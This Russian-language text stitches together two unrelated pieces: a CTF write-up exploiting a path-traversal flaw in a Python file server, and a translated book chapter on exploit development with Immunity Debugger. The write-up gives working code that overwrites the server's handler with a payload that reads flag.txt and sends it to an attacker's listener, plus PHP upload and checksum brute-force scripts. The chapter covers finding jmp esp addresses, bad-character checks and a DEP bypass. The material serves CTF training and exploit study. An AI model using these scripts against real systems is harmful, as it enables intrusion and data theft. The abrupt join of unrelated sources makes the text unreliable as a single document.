По сложившейся традиции разбираю очередное задание олимпиады по информационной безопасности MCTF. В этот раз мы будем организованно писать эксплоит для серверного приложения, написанного на языке Python.
Общеизвестно, что эксплоит — это компьютерная программа, фрагмент программного кода или последовательность команд, которые используются уязвимости в программном обеспечении и применяются для осуществления атаки на вычислительную систему. Целью атаки является захват контроля над системой или нарушение её корректной работы (с) вики.
В качестве подопытного предлагается код сервера на языке Python с несколько странной реализацией протокола. Ознакомиться с кодом приложения можно
здесь
, далее я прокомментирую его наиболее яркие фрагменты. Но прежде всего нам нужное его установить на локальной машине для вдумчивого препарирования. Итак
Запуск файла server.py на Ubuntu
В целом особых подводных камней тут нет, Python включен во все дистрибутивы повсеместно, однако тут ВНЕЗАПНО используется малоизвестная библиотека mmh3 (о подляне, которую она подкладывает
я буду еще писать
).
К сожалению, в дистрибутиве ubuntu ее нет, поэтому ставим из исходников
sudo apt-get install python-pip
sudo apt-get install python-dev
sudo python -m pip install mmh3
В результате скачиваются и компилируются исходники данного модуля, после чего сервер можно запустить командой
python server.pyКроме того для безошибочной работы сервера нужно положить в его рабочую директорию файл flag.txt и каталогом выше подключаемый модуль ../file_handler.py.
Вообще цель заданий в этой олимпиаде — найти некие «флаги». Таким образом цель взлома server.py — считать содержимое файла flag.txt, который расположен в одном каталоге с исполняемым файлом сервера.
Анализ работы скрипта и поиск уязвимостей
Теперь откроем скрипт и подумаем над его кодом. Протокол сетевого обмена, который тут реализован странный. Но что поделать, настоящего хакера такой чепухой не остановить. Итак, как работает алгоритм.
В целом данный алгоритм можно охарактеризовать как серверная обработка некоторого передаваемого клиентом файла. Сервер слушает некий порт (за номером 1234) и ждет когда ему передадут имя файла и его содержимое. Далее сервер «натравливает» на него обработчик на том же python. Но как странно он это делает!
Подготовительные операции для обработки файла
После получения запроса сервер готовит себе окружение для дальнейшей работы. Делается все это при помощи функции move_to_sec_env, листинг которой чуть ниже.
Приведу описание алгоритма как есть, без комментариев относительно «надежности» такого подхода. Итак, все в комментариях
def move_to_sec_env():
    global current_dir
    current_dir = id_generator() # Генерируем имя временной директории
    print current_dir
    os.system("mkdir /tmp/%s" % current_dir) # Создаем ее в папке /tmp (заодно
#понимаю что сервер работает под Linux
    os.system("mkdir /tmp/%s/server" % current_dir) #Там создаем подпапку server
    os.system("cp flag.txt /tmp/%s/server/" % current_dir) # Копируем туда файл flag.txt
    os.system("cp ../file_handler.py /tmp/%s/" % current_dir) #Копируем  обработчик
    os.chdir("/tmp/%s/server/" % current_dir) #Делаем поддиректорию server рабочей
Для нас важно, что файл flag.txt, который и нужен лежит в /tmp/%s/server и добраться до него уже заметно проще.
Получение описания (заголовка) для передаваемой информации
Тут странности продолжаются. В качестве заголовка сервер ждет ровно 1024 байта, не больше и не меньше. Почему так? Чтобы писать эксплоит было интереснее!
Далее делается следующее:
- Проверяется, что первая строка содержит команду get. Это обязательное требование протокола — при отсутствии команды обработка запроса завершается, не начавшись;
- Следом считывается 3-я строка — в ней содержится имя файла с которым будет работать сервер. На этом полезная информация, содержащаяся в блоке размером 1024 байта завершается. Остальной объем можно заполнить произвольным мусором;
- Далее сервер читает новый блок данных (16 байтов), в котором содержится размер файла, который будет передан на обработку;
- Теперь сервер готов получить указанное количество байт и записать его по адресу, содержащимся в переменной filename;
- Передаем содержимое файла, который мы хотим записать на сервер.
Традиционно, в листинге приведен код который реализует сей протокол
#Блок для считывания данных протокола
    data = s.recv(1024)
    cmd = data[:data.find('n')]

    if cmd == 'get':
        print 'data: %s' % data
        x, file_name, x = data.split('n', 2)
        _size = s.recv(16)
        try:
            size = int(_size)
        except:
            leave_sec_env()
Обработка полученного файла
Далее идет обработка файла, а странности алгоритма продолжаются. Смотрим код
        if mmh3.hash(recvd) >> 16 != -30772 or 'server' in file_name:
            print 'Hey, you! Watch whatcha sending me!'
            leave_sec_env()
Сервер на питоне получает содержимое файла, считает от него контрольную сумму при помощи библиотеки mmh3 (той самой которую мы так долго и мучительно
устанавливали в первой части
). Функция
вычисляет контрольную сумму
длиной 31 байт, а далее выполняется битовый сдвиг влево на 16 позиций, что нам дает сброс младших 16 байт контрольной суммы. После чего программ вводит критерий: старшие 16 бит контрольный суммы должны быть равны -30772. Почему? Неважно.
Важно то, что «протолкнуть» любой файл серверу на обработку становится невозможным, нужен файл с определенными свойствами контрольной суммы.
Передали «плохую» байтовую последовательность? Сервер обзывается и прекращает работу.
Если же файл чудом прошел, сервер следом делает с ним нечто интересное.
#Грузим Python-обработчик и вызываем process_file
        file_handler = imp.load_source('module.name', '../file_handler.py')
        file_handler.process_file(file_name)
        leave_sec_env()
Выполняет некий сторонний код, который к тому же располагается в рабочей папке!
Прекрасно, прекрасно.
Пишем эксплоит
Идея эксплоита
Очевидна. Поскольку сервер выполняет сторонний код, то надо подменить тот, что расположен на нем и «подсунуть» наш. Мы видим, что при
проверке данных
сервер только убеждается в том, что в имени файла не содержится фраза «server». А защиты от
известной уязвимости
«../» нет. Что же будем эксплуатировать ее.
Передадим в качестве имени файла «../file_handler.py». Тогда (если конечно удастся пройти защиту, связанную с проверкой контрольной суммы) измененный файл-обработчик и будет эксплоитом!
Напомню, что
цель взлома
— получить содержимое файла flag.txt. Поскольку мы атакуем удаленный сервер, то для передачи, очевидно надо воспользоваться сетевым соединением.
Что нужно сделать? Прочитать содержимое файла flag.txt, подключиться по сети к атакующему компьютеру и передать данные. А поскольку server.py написан на Питоне, файл-эксплоит должен быть сделан на нем же.
В первом приближении получится нечто вроде:
#Читаем flag.txt и передаем его по сети
def process_file(name):
    import socket
    TCP_IP = '127.0.0.1'
    TCP_PORT = 5005
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((TCP_IP, TCP_PORT))
    f = open('flag.txt')
    s.send(f.read())
    s.close()
Небольшой комментарий.
Эксплоит работает в режиме клиента
. После запуска он инициализирует подключение к атакующему компьютеру по порту 5005 и передает туда интересующие нас данные. Конечно, если Вы будете использовать сей код для атаки реальной удаленной машине, не забудьте подставить вместо 127.0.0.1 свой IP-адрес.
Перехватчик конфиденциальной информации
Чтобы эксплоит мог передать интересующую нас информацию, на атакующем компьютере нужно запустить сервер, который будет прослушивать 5005 порт и печатать в консоль или сохранять полученную информацию.
Напишем его (для разнообразия на PHP)
<?php
while(1){

$conn = stream_socket_server('tcp://127.0.0.1:5005');
while ($socket = stream_socket_accept($conn)) {
$pkt = stream_socket_recvfrom($socket, 1500, 0, $peer);
if (false === empty($pkt)) {
stream_socket_sendto($socket, 'Received pkt ' . $pkt, 0, $peer);
}
print $pkt."n";
fclose($socket);
usleep(10000); //100ms delay
}
stream_socket_shutdown($conn, STREAM_SHUT_RDWR);
}

?>
Реализация отправки эксплоита на server.py
Теперь осталось написать небольшой код, который передаст наш файл на сервер. Для этого надо:
Открыть соединение с удаленной машиной по порту 1234
Передать ему заголовок длиной 1024 байта
Передать размер файла, который будет отправлен на сервер
Отправить сам файл
Надеяться что все пройдет как надо и мы получим по сети содержимое flag.txt
Итак, простой код отправки данный (опять на PHP), код на Python хранится в файле send.py
<?php
error_reporting(E_ALL);

/* Создаём  TCP/IP сокет. */
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);

/* Пытаемся соединиться с '$address' на порту '$service_port'... */
$result = socket_connect($socket, '127.0.0.1', '1234');

/* Отправляем HEAD запрос..."; */
$in = "get
../file_handler.py
";

//Дополняем заголовок до 1024 байтов
for($i=strlen($in); $i<1024; $i++)
    $in=$in."X";

socket_write($socket, $in, strlen($in));

/* Отправляем SIZE запрос... */
$in = filesize("send.py");
for($i=strlen($in); $i<16; $i++)
    $in=" ".$in;
socket_write($socket, $in, strlen($in));

/* Отправляем DATA запрос... */
$in = file_get_contents("send.py");
socket_write($socket, $in, strlen($in));

/* Закрываем сокет... */
socket_close($socket);
?>
В целом, если бы в server.py отсутствовала проверка контрольной суммы (по очень нестандартному алгоритму), задача была бы решена. Но перед нами стоят дополнительные препоны — нужно отправить файл, соответствующий критериям отборки контрольной суммы.
Как известно даже с готовым набором контрольных сумм, подобрать для них подходящий открытый текст можно лишь перебором.
Очевидно, от нас ждут тут «метода грубой силы» (brute force, он же брут форс) и тотального перебора вариантов.
Что делать, если надо реализуем. Для этого добавим в конец передаваемого файла комментарий, составленный из случайных букв. Понятно, что при изменении содержимого, контрольная сумма файла тоже будет меняться. Обеспечим такую «случайность».
<?php
//алфавит из которого будет создаваться случайный комментарий
$alpha="qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM";
while(1){
/* Создаём  TCP/IP сокет. */
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
$result = socket_connect($socket, '127.0.0.1', '1234');

$in = "getn../file_handler.pyn";

for($i=strlen($in); $i<1024; i++)
    $in=$in."X";

socket_write($socket, $in, strlen($in));

/* Создаем "случайность"*/
$append = rand(0, 1024); //Определяем, какой будет у файла "хвост"
$in = filesize("send.py") +$append +2;

for($i=strlen($in); $i<16 i++)
    $in=" ".$in;

socket_write($socket, $in, strlen($in));

$in = file_get_contents("send.py");
$in= $in."n#"; // Добавляем строку комментария
for($i=0; $i<$append; $i++)
    $in=$in.$alpha[rand(0, 50)]; //Дописываем комментарий
                                 //случайными буквами из алфавита

socket_write($socket, $in, strlen($in));
socket_close($socket);
usleep(100000); //100ms delay
}
?>
Эксплоит и вопросы производительности
Итак, получился готовый код для взлома указанного серверного приложения. Схема его работы следующая:
- Запускаем скрипт, который ждет сообщения с атакуемого сервера по порту 5005
- Запускаем скрипт отправки эксплоита с учетом перебора контрольной суммы
- Ждем
- PROFIT
Следует отметить, что если запустить перебор слишком быстро (то есть без задержки между отправками), то сервер не успевает подготовить окружение во временной папке, из-за чего в консоль валятся сообщения, вроде приведенного ниже. Побороть некорректную работу можно установкой задержки межу отправками файла (при помощи команды usleep).
mkdir: cannot create directory ‘/tmp/1ZEPAP’: File exists
mkdir: cannot create directory ‘/tmp/1ZEPAP/server’: No such file or directory
cp: cannot create regular file ‘/tmp/1ZEPAP/server/’: No such file or directory
cp: cannot create regular file ‘/tmp/1ZEPAP/’: Not a directory
Traceback (most recent call last):
  File "server.py", line 79, in module
    handle_client(s)
  File "server.py", line 32, in handle_client
    move_to_sec_env()
  File "server.py", line 23, in move_to_sec_env
    os.chdir("/tmp/%s/server/" % current_dir)
OSError: [Errno 2] No such file or directory: '/tmp/1ZEPAP/server/'
В итоге перебор файлов для того, чтобы они удовлетворяли условию оказался довольно ресурсоемким и занял у меня приблизительно
21 минуту 5 секунд
.
Вот собственно и все. Естественно, кроме кражи флага можно выполнить любую другую произвольную команду. Все. Всем спасибо за внимание.
Время на прочтение
17 мин
Количество просмотров 16K
Intro
Рассмотрев создание и использования отладчика на чистом Python’е в виде PyDbg, пришло время изучить Immunity Debugger, который состоит из полноценного пользовательского интерфейса и наимощнейшей Python-библиотекой, на сегодняшний день, для разработки эксплойтов, обнаружения уязвимостей и анализа вредоносного кода. Выпущенный в 2007 году, Immunity Debugger имеет хорошее сочетание возможностей как динамической отладки, так и статического анализа. Помимо этого он имеет полностью настраиваемый графический интерфейс, реализованный на чистом Питоне. В начале этой главы мы кратко познакомимся с отладчиком Immunity Debugger и его пользовательским интерфейсом. Затем начнем постепенное углубление в разработку эксплойта и некоторых методов, для автоматического обхода анти-отладочных приемов, применяемых в вредоносном ПО. Давайте начнем с загрузки Immunity Debugger и его запуска.
5.1 Установка Immunity Debugger
Immunity Debugger распространяется и поддерживается [1] бесплатно, вот ссылка на его скачивание: debugger.immunityinc.com
Просто скачайте и запустите установщик. Если вы еще не устанавливали Python 2.5 (прим. пер. как вам советовалось), то это не большая проблема, поскольку Immunity Debugger поставляется в комплекте с инсталлятором Python 2.5 (прим. пер. на момент перевода статьи версия Питона идущего в составе отлдачика была 2.7.1), которые будет установлен отлдачиком за вас, если возникнет такая необходимость. Сразу после установки и запуска Immunity Debugger – он будет готов к использованию.
5.2 Immunity Debugger 101
Давайте произведем быстрый обзор Immunity Debugger и его интерфейса, а затем перейдем к рассмотрению Python-библиотеки immlib, которая позволяет писать скрипты для отладчика. При первом запуске вы увидите интерфейс показанный на Рис 5-1.

Рис. 5-1: Основной интерфейс Immunity Debugger
Основной интерфейс отладчика состоит из пяти основных частей. В верхнем левом углу расположено окно CPU, где отображается ассемблерный код. В верхнем правом углу расположено окно регистров, где отображаются регистры общего назначения, а так же другие регистры процессора. В левом нижнем углу расположено окно дампа памяти, где вы можете видеть шестнадцатеричный дамп любого адресного пространства, выбранного вами. В правом нижнем углу расположено окно стека, в котором отображаются соответствующие вызовы стека; оно так же показывает вам декодированные параметры функций в виде символьной информации (например, какой-нибудь родной вызов Windows API функции). Пятый элемент – это белая панель командной строки, расположенная в самом низу и предназначенная для управления отладчиком, с помощью команд в WinDbg-стиле. Здесь же вы можете выполнять PyCommands, которые мы рассмотрим дальше.
5.2.1 PyCommands
Основной способ выполнения Python-скриптов в Immunity Debugger заключается в использовании PyCommands [2]. PyCommands – это Python-скрипты, которые написаны для выполнения различных задач внутри Immunity Debugger, например, скрипты осуществляющие: различные перехваты, статический анализ или любой другой отладочный фукнционал. Каждый PyCommand должен иметь определенную структуру, для своего правильного выполнения. Следующий фрагмент кода показывает основную структуру PyCommand, которую вы можете использовать в качестве шаблона, для создания собственных PyCommands.
from immlib import *

def main(args):
    # Instantiate a immlib.Debugger instance
    imm = Debugger()

    return "[*] PyCommand Executed!"
В каждом PyCommand есть две основные составляющие. Первая составляющая, у вас должна быть определена функция main(), которая должна принимать один параметр, являющийся списком аргументов передаваемых в PyCommand. Вторая составляющая, заключается в том, что main() должна возвратить «строку», когда закончит свое выполнение. Этой строкой будет обновлена «строка состояния отладчика» (прим. пер. находящаяся под командной строкой), когда скрипт закончит выполнение.
Когда вы захотите запустить PyCommand, вам следует убедиться в том, что ваш скрипт сохранен в директории PyCommands, которая находится в основном установочном каталоге Immunity Debugger. Для выполнения сохраненного скрипта, просто введите восклицательный знак сопровождаемый именем скрипта, в командной строке отладчика, вот так:
!scriptnameКак только вы нажмете ENTER, ваш скрипт начнет выполняться.
5.2.2 PyHooks
Immunity Debugger поставляется с 13-ю различными видами перехватов, каждый из которых вы можете реализовать либо как отдельный скрипт, либо как внутренний скрипт PyCommand. Могут использоваться следующие типы перехватов:
BpHook/LogBpHook
Когда встречается брейкопйнт – срабатывают эти типы перехватов. Оба перехвата ведут себя одинаково, за исключением того, что когда встречается BpHook, то он в действительности останавливает выполнение отладчика, тогда как LogBpHook не прерывает его выполнение.
AllExceptHook
Любое исключение, которое произойдет в процессоре, вызовет выполнение этого типа перехвата.
PostAnalysisHook
Этот перехват срабатывает после того, как отладчик закончит анализировать загруженный модуль. Это может быть полезно, если у вас есть некоторые задачи статического анализа, которые вы хотите произвести автоматически, сразу после завершения анализа модуля. Важно заметить, что модуль (включая основной исполняемый файл) нужно проанализировать прежде, чем вы сможете декодировать функции и основные блоки, используя immlib.
AccessViolationHook
Этот перехват срабатывает всякий раз, когда происходит нарушение прав доступа; он наиболее полезен для перехвата информации во время выполнения фаззинга.
LoadDLLHook/UnloadDLLHook
Этот перехват срабатывает всякий раз, когда загружается/выгружается DLL.
CreateThreadHook/ExitThreadHook
Этот перехват срабатывает всякий раз, когда создается/уничтожается поток.
CreateProcessHook/ExitProcessHook
Этот тип перехвата срабатывает, когда целевой процесс запускается или заканчивает работу (exited).
FastLogHook/STDCALLFastLogHook
Эти два перехвата используют заглушку, для передачи выполнения маленькому телу кода перехватчика, который может логировать определенное значение регистра или участка памяти во время перехвата. Эти перехваты полезны для перехвата часто вызываемых функций; мы рассмотрим их использование в Главе 6.
Что бы задать PyHook можно использовать следующий шаблон, который использует LogBpHook в качестве примера:
from immlib import *

class MyHook( LogBpHook ):

    def __init__( self ):
        LogBpHook.__init__( self )

    def run( regs ):
        # Executed when hook gets triggered
Мы перегружаем класс LogBpHook и удостоверяемся, что определена функция run(). Когда сработает перехват, функция run() принимает, в качестве единственного аргумента, перечень всех регистров процессора, которые были установлены в момент срабатывания хука, что позволяет нам просмотреть или изменить текущие значения по своему усмотрению. Переменная regs является словарем, который мы можем использовать для доступа к регистрам по именам, вот так:
regs["ESP"]Теперь мы можем определять перехваты несколькими способами, с помощью PyCommand и PyHooks. Таким образом, можно устанавливать перехваты либо в ручную с помощью PyCommand, либо автоматически с помощью PyHooks (находится в основном установочном каталоге Immunity Debugger). В случае PyCommand, перехват будет установлен всякий раз, как будет выполнен PyCommand. В случае же PyHooks, перехват будет срабатывать автоматически при каждом запуске Immunity Debugger. Теперь давайте перейдем к некоторым примерам использования immlib, встроенной Python-библиотеки Immunity Debugger.
5.3 Разработка эксплойта
Обнаружение уязвимости в программном обеспечении это только начало длинного и трудного путешествия предстоящего вам для получения надежного работающего эксплойта. Immunity Debugger имеет множество конструкторских особенностей, позволяющих пройти путь его разработки немного легче. Мы разработаем некоторые PyCommands, ускоряющие процесс разработки эксплойта, включая способ нахождения инструкций, для получения EIP, а также фильтрацию байтов не пригодных к использованию в шелл-коде. Так же мы будем использовать PyCommand !findatidep, поставляющуюся в комплекте с Immunity Debugger, которая помогает обойти DEP (Data Execution Prevention) [3]. Давайте начнем!
5.3.1 Поиск дружественных эксплойту инструкций
После того как вы получили контроль на EIP, нужно передать выполнение на шелл-код. Как правило, у вас будет регистр или смещение от регистра, которое будет указывать на шелл-код. Ваше задание – найти инструкцию, где-нибудь в исполняемом файле или в одном из его загруженных модулей, которая передаст управление нужному адресу. Python-библиотека Immunity Debugger делает это легким делом, предоставляя интерфейс поиска, который позволяет искать интересующие инструкции по всему загруженному бинарному файлу. Давайте на коленке набросаем скрипт, который будет получать инструкцию и возвращаться все адреса, где эта инструкция встречается. Создайте новый файл findinstruction.py и введите следующий код.
findinstruction.py:
from immlib import *

def main(args):

    imm = Debugger()
    search_code = " ".join(args)

     (#1): search_bytes = imm.Assemble( search_code )
     (#2): search_results = imm.Search( search_bytes )

    for hit in search_results:
        # Retrieve the memory page where this hit exists
        # and make sure it's executable
         (#3): code_page = imm.getMemoryPagebyAddress( hit )
         (#4): access = code_page.getAccess( human = True )

        if "execute" in access.lower():
            imm.log( "[*] Found: %s (0x%08x)" % ( search_code, hit ), address = hit )

    return "[*] Finished searching for instructions, check the Log window."
В начале, переведем полученные инструкции в их бинарный эквивалент (#1), а затем используем функцию Search(), для поиска всех инструкций, в памяти загруженного бинарного файла (#2). Далее, в возвращенном списке перебираем все обнаруженные адреса, для получения страницы памяти, где расположена инструкция (#3), после чего удостоверяемся в том, что память помечена как исполняемая (#4). Затем, для каждой инструкции, в исполняемой странице памяти, находим ее адрес и выводим в окно «Log». Для использования скрипта, просто передайте инструкцию, которую вы ищите, в качестве аргумента, вот так:
!findinstruction "instruction to search for"После выполнения скрипта, с такими параметрами:
!findinstruction jmp espВы увидите результат похожий на Рис. 5-2.

Рис. 5-2: Вывод PyCommand !findinstruction
Теперь у нас есть список адресов, которые мы можем использовать для выполнения нашего шелл-кода, предполагая, что его можно запустить через регистр ESP. Помимо списка адресов, у нас теперь есть неплохой инструмент, позволяющий быстро находить адреса интересующих нас инструкций.
5.3.2 Фильтрация плохих символов
Когда вы посылаете строку, содержащую эксплойт, целевой системе – есть некоторые наборы символов, которые вы не сможете использовать в шелл-коде. Например, если мы нашли переполнение стека при вызове функции strcpy(), то наш эксплойт не может содержать символ NULL (0x00), потому что strcpy() перестает копировать данные, как только встречает значение NULL. Поэтому при написании эксплойтов используют shellcode-кодировщики, которые после запуска шелл-кода декодируют и выполняют его. Однако, существую еще некоторые случаи, когда вы можете иметь несколько символов отфильтровывающихся или обрабатывающихся неким специальным образом в уязвимом ПО, что может стать настоящим кошмаром, для определения их в ручную.
Обычно, когда вы поместили шелл-код в уязвимую программу, и он не запустился (вызвав нарушение прав доступа или сбой в программе, до своего полного выполнения) нужно, для начала, убедиться в том, что он скопировался в память именно так, как вы этого хотели. Immunity Debugger может облегчить решение этой задачи. Посмотрите на Рис. 5-3, который показывает стек после переполнения.

Рис. 5-3: Immunity Debugger окно стека после переполнения
Мы видим, что регистр EIP в настоящий момент указывает на регистр ESP. Четыре байта 0xCC просто заставят остановиться отладчик, как если бы там был установлен брейкпойнт (помните? 0xCC это инструкция INT3). Сразу же после четырех инструкций INT3, по смещению ESP+0x4, располагается шелл-код. Именно там нужно начать исследование памяти, что бы убедиться, что наш шелл-код точно такой, какой мы его отправили во время нашей атаки на целевую систему. Для исследования шелл-кода, находящегося в памяти, мы просто возьмем оригинал виде ASCII-строки и сравним его (побайтно) с шелл-кодом размещенном в памяти, что бы удостовериться, что шелл-код был загружен правильно. Если мы замечаем различие – выводим плохой байт, который не прошел через программный фильтр, в Log. После чего, мы можем добавить обработку такого символа в shellcode-кодер, до запуска повторной атаки! Для проверки работоспособности этого инструмента, можно взять шелл-код из Metasploit, либо свою собственную домашнюю заготовку. Создайте новый файл badchar.py и введите следующий код.
badchar.py:
from immlib import *

def main(args):

    imm = Debugger()

    bad_char_found = False

    # First argument is the address to begin our search
    address = int(args[0],16)

    # Shellcode to verify
    shellcode = ">>COPY AND PASTE YOUR SHELLCODE HERE<<"
    shellcode_length = len(shellcode)

    debug_shellcode = imm.readMemory( address, shellcode_length )
    debug_shellcode = debug_shellcode.encode("HEX")

    imm.log("Address: 0x%08x" % address)
    imm.log("Shellcode Length : %d" % length)

    imm.log("Attack Shellcode: %s" % canvas_shellcode[:512])
    imm.log("In Memory Shellcode: %s" % id_shellcode[:512])

    # Begin a byte-by-byte comparison of the two shellcode buffers
    count = 0
    while count <= shellcode_length:

        if debug_shellcode[count] != shellcode[count]:
            imm.log("Bad Char Detected at offset %d" % count)
            bad_char_found = True
            break

        count += 1

    if bad_char_found:
        imm.log("[*****] ")
        imm.log("Bad character found: %s" % debug_shellcode[count])
        imm.log("Bad character original: %s" % shellcode[count])
        imm.log("[*****] ")

    return "[*] !badchar finished, check Log window."
В этом скрипте, мы в действительности используем только вызов readMemory() из библиотеки Immunity Debugger, а в остальной части скрипта производится простое сравнение строк. Теперь все что вам нужно сделать, это взять ваш шелл-код как ASCII-строку (например, если у вас байты 0xEB 0x09, тогда ваша строка будет выглядеть как EB09), вставить ее в скрипт и запустить скрипт следующим образом:
!badchar "Address to Begin Search"В нашем предыдущем примере, мы бы начали поиск c ESP+0x4, абсолютный адрес которого равен 0x00AEFD4C, поэтому запускаем PyCommand следующим образом:
!badchar 0x00AEFD4cПосле запуска, скрипт сразу предупредил бы нас о любых проблемах с фильтрацией плохих символов и мог бы значительно сократить время, затрачиваемое на отладку сбоя в шелл-коде или реверсинг каких-либо фильтров, с которыми мы могли бы столкнуться.
5.3.3 Обход DEP
DEP – это мера обеспечения безопасности реализованная в Microsoft Windows (XP SP2, 2003 и Vista), для предотвращения выполнения кода в областях памяти, таких как куча и стек. Это может помешать выполнению шелл-кода в большинстве эксплойтах, потому что большинство эксплойтов хранят свои шелл-коды в куче или стеке. Однако, есть известный прием [4] посредством которого мы можем использовать родные вызовы Windows API, что бы отключить DEP, для текущего процесса в котором мы выполняемся и в котором разрешено безопасно передавать управление на наш шелл-код независимо от того хранится ли он в стеке или в куче. Immunity Debugger поставляется вместе с PyCommand называемой findantidep.py. которая определяет соответствующие адреса, для установки вашего эксплойта, таким образом, что бы отключить DEP и выполнить шелл-код. Рассмотрим небольшую теорию по отключению DEP. Затем перейдем к использованию скрипта PyCommand, позволяющего находит интересующие нас адреса.
Вызов Windows API, который можно использовать, чтобы отключить DEP для текущего процесса, является недокументированной функцией NtSetInformationProcess() [5], которая имеет следующий прототип:
NTSTATUS NtSetInformationProcess(
    IN HANDLE hProcessHandle,
    IN PROCESS_INFORMATION_CLASS ProcessInformationClass,
    IN PVOID ProcessInformation,
    IN ULONG ProcessInformationLength );
Чтобы отключить DEP – нужно вызвать функцию NtSetInformationProcess() с установленным параметрами: ProcessInformationClass в значение ProcessExecuteFlags (0x22) и ProcessInformation в значение MEM_EXECUTE_OPTION_ENABLE (0x2). Проблема с простой установки шелл-кода заключается в том, что вызов этой функции состоит из некоторого количества NULL-параметров, которые являются проблемными для большинства шелл-кодов. Прием позволяющий обойти это ограничение, заключается в размещение шелл-кода в средине функции, которая уже на стеке вызовет NtSetInformationProcess() с необходимыми параметрами. В ntdll.dll есть известное место, которое выполняет это за нас. Посмотрите на дизассемблерный вывод ntdll.dll для Windows XP SP2, полученный с помощью Immunity Debugger.
7C91D3F8     . 3C 01            CMP AL,1
7C91D3FA     . 6A 02            PUSH 2
7C91D3FC     . 5E               POP ESI
7C91D3FD     . 0F84 B72A0200    JE ntdll.7C93FEBA
...
7C93FEBA     > 8975 FC          MOV DWORD PTR SS:[EBP-4],ESI
7C93FEBD     .^E9 41D5FDFF      JMP ntdll.7C91D403
...
7C91D403     > 837D FC 00       CMP DWORD PTR SS:[EBP-4],0
7C91D407     . 0F85 60890100    JNZ ntdll.7C935D6D
...
7C935D6D     > 6A 04            PUSH 4
7C935D6F     . 8D45 FC          LEA EAX,DWORD PTR SS:[EBP-4]
7C935D72     . 50               PUSH EAX
7C935D73     . 6A 22            PUSH 22
7C935D75     . 6A FF            PUSH -1
7C935D77     . E8 B188FDFF      CALL ntdll.ZwSetInformationProcess
Следуя по этому коду видим сравнение AL со значением 1, затем в ESI помещается значение 2. Если AL равен 1, то срабатывает условный переход на 0x7C93FEBA. Там значение из ESI перемещается в переменную стека EBP-4 (помните, что ESI все еще установлена в 2?). Затем проверяется условие по адресу 0x7C91D403, которое проверяет нашу переменную в стеке (она все еще равна 2), что бы убедиться, что она не равна нулю, после чего срабатывает условный переход на 0x7C935D6D. Вот тут начинается самое интересное; видно что значение 4 помещается в стек, переменная EBP-4 (все еще равна 2!) загружается в регистр EAX, затем это значение помещается в стек, далее вталкивается значение 0x22 и значение -1 (-1, дескриптор процесса, который говорит вызову функции, что это текущий процесс, в котором нужно отключить DEP), затем следует вызов ZwSetInformationProcess (псевдоним NtSetInformationProcess). Итак, в действительности то, что случилось в этом куске кода, вызвало функцию NtSetInformationProcess (), со следующими параметрами:
NtSetInformationProcess( -1, 0x22, 0x2, 0x4 )Perfect! Это отключит DEP для текущего процесса, но для этого нам нужно передать управление на адрес 0x7C91D3F8. Перед тем как мы передадим управление на этот кусок кода, нам нужно убедиться, что AL (младший байт EAX) установлен в 1. После выполнения этих условий, мы сможем передать управление шелл-коду, как и в любом другом переполнении, например, с помощью инструкции JMP ESP. Таким образом нужно три адреса:
- Адрес, который устанавливает AL в 1, а затем возвращает управление;
- Адрес, где находится кусок кода для отключения DEP;
- Адрес для передачи управления в начало нашего шелл-кода.
Обычно вам нужно искать эти адреса в ручную, но разработчики эксплойтов в Immunity создали небольшой Python-скрипт findantidep.py, выполненного виде wizard (мастера), который проведет вас через процесс поиска этих адресов. Он даже создает строку для эксплойта, которую вы можете скопировать и вставить в ваш экплойт. Это позволяет вам использовать найденные адреса вообще без каких-либо усилий. Давайте посмотрим на скрипт findantidep.py, а затем испытаем его.
findantidep.py:
import immlib
import immutils

def tAddr(addr):
    buf = immutils.int2str32_swapped(addr)
    return "\x%02x\x%02x\x%02x\x%02x" % ( ord(buf[0]) , ord(buf[1]), ord(buf[2]), ord(buf[3]) )

DESC="""Find address to bypass software DEP"""

def main(args):
    imm=immlib.Debugger()
    addylist = []
    mod = imm.getModule("ntdll.dll")

    if not mod:
        return "Error: Ntdll.dll not found!"

    # Finding the First ADDRESS
     (#1): ret = imm.searchCommands("MOV AL,1nRET")
    if not ret:
        return "Error: Sorry, the first addy cannot be found"

    for a in ret:
        addylist.append( "0x%08x: %s" % (a[0], a[2]) )
        ret = imm.comboBox("Please, choose the First Address [sets AL to 1]", addylist)

    firstaddy = int(ret[0:10], 16)
    imm.Log("First Address: 0x%08x" % firstaddy, address = firstaddy)

    # Finding the Second ADDRESS
     (#2): ret = imm.searchCommandsOnModule( mod.getBase(), "CMP AL,0x1n PUSH 0x2n POP ESIn" )

    if not ret:
        return "Error: Sorry, the second addy cannot be found"

    secondaddy = ret[0][0]
    imm.Log( "Second Address %x" % secondaddy , address= secondaddy )

    # Finding the Third ADDRESS
     (#3): ret = imm.inputBox("Insert the Asm code to search for")
    ret = imm.searchCommands(ret)

    if not ret:
        return "Error: Sorry, the third address cannot be found"

    addylist = []

    for a in ret:
        addylist.append( "0x%08x: %s" % (a[0], a[2]) )

    ret = imm.comboBox("Please, choose the Third return Address [jumps to shellcode]", addylist)

    thirdaddy = int(ret[0:10], 16)

    imm.Log( "Third Address: 0x%08x" % thirdaddy, thirdaddy )

     (#4): imm.Log( 'stack = "%s\xff\xff\xff\xff%s\xff\xff\xff\xff" + "A" * 0x54 + "%s" + shellcode ' % ( tAddr(firstaddy), tAddr(secondaddy), tAddr(thirdaddy) ) )
Итак, вначале найдем команды, которые будут устанавливать AL в 1 (#1), затем попросим пользователя выбрать походящий адрес. После чего, произведем поиск набора инструкций в ntdll.dll, которые содержат код отключения DEP (#2). На третьем шаге просим пользователя ввести инструкцию или инструкции, которые должны будут передать управление на шелл-код (#3), и предоставляем пользователю список адресов, где эти инструкции могут быть найдены. Скрипт заканчивается выводом результатов в окно Log (#4). Посмотрите на рисункци 5-4 – 5-6, что бы увидеть, как проходит этот процесс.

Рис. 5-4: Вначале выбираем адрес который установит AL в 1

Рис. 5-5: Затем вводим набор инструкций, которые передадут управление на шелл-код

Рис. 5-6: Теперь выбираем адрес который вернется из шага (#2)[/CENTER]
И в конце концов вы увидите вывод в окне Log, как показано тут:
